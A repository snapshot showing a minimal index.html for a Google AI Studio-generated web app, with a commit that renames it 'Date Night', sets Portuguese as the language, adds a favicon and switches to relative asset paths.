
==== index.html @ cdea4771 "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>My Google AI Studio App</title>
    <script type="module" crossorigin src="/assets/index-5XWamh3-.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BN30hN2-.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>

==== commit fa0dedf1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,12 @@
 <!doctype html>
-<html lang="en">
+<html lang="pt-BR">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>My Google AI Studio App</title>
-    <script type="module" crossorigin src="/assets/index-5XWamh3-.js"></script>
-    <link rel="stylesheet" crossorigin href="/assets/index-BN30hN2-.css">
+    <link rel="icon" type="image/svg+xml" href="./favicon.svg" />
+    <title>Date Night</title>
+    <script type="module" crossorigin src="./assets/index-BNc9ujrt.js"></script>
+    <link rel="stylesheet" crossorigin href="./assets/index-DJi13X6g.css">
   </head>
   <body>
     <div id="root"></div>




